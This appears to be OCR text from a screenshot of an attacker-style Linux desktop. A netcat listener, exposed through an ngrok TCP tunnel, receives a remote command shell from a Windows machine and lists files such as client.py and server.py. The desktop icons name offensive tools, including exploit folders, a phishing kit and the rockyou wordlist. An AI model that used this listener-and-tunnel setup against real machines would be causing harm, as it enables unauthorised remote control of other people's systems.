 Applications
Places
Terminal
Tue 15:58
1
root@shiky: ~/Documents/testsc/g
File Edit View Search Terminal Help
root@shiky:~/Documents/testsc/g# nc -lvnp 50
listening on [any] 50 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 33742
DESKTOP-6UCUU1R
otp:
otp: dir
otp:  Volume in drive C has no label.
 Volume Serial Number is 908D-39F8
 Directory of C:\Users\20127\Documents\Aimersoft DRM Media Converter\g
03/31/2020  09:56 PM    <DIR>          .
03/31/2020  09:56 PM    <DIR>          ..
03/31/2020  09:56 PM               944 clinte.py
06/19/2019  08:09 PM             1,381 clinte.pyc
06/19/2019  08:33 PM             1,362 h.py
11/26/2019  10:37 AM            35,149 LICENSE
03/31/2020  09:37 PM                20 requirements.txt
05/31/2019  07:08 AM             1,376 server.py
06/19/2019  08:05 PM             2,044 server.pyc
               7 File(s)         42,276 bytes
               2 Dir(s)  823,995,207,680 bytes free
otp:
root@shiky: ~/Documents/testsc/s.txt/2/saycheese
File Edit View Search Terminal Help
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Account shiky (Plan: Free)
Version 2.3.29
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding tcp://0.tcp.ngrok.io:11003 -> localhost:50
Connections ttl opn rt1 rt5 p50 p90
0 1 0.00 0.00 0.00 0.00
bitcoin
index.html
mr.txt
fsocity.dic
kernel-exploits
linux-exploits
HiddenEye
ECDSA_secp25
6k1_JordonMa...
ngix-ex.py
AWS-SNS-
SMS-with-No...
sgh.apk
rockyou.txt